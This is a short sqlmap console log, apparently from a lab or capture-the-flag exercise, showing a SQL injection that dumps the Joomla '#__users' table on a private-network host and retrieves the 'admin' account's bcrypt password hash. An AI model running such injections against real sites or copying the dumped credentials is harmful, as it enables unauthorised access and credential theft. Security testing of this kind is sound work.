 [15:00:02] [INFO] fetching entries of column(s) 'password,username' for table '#__users' in database 'joomladb'
[15:00:03] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsV...
[15:00:03] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+----------+--------------------------------------------------------------+
[15:00:03] [INFO] table 'joomladb.`#__users`' dumped to CSV file 'C:\Users\Takagisan\AppData\Local\sqlmap\output\192.168.1
5\dump\joomladb\#__users.csv'
[15:00:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[15:00:03] [INFO] fetched data logged to text files under 'C:\Users\Takagisan\AppData\Local\sqlmap\output\192.168.1.35'
[15:00:03] [WARNING] your sqlmap version is outdated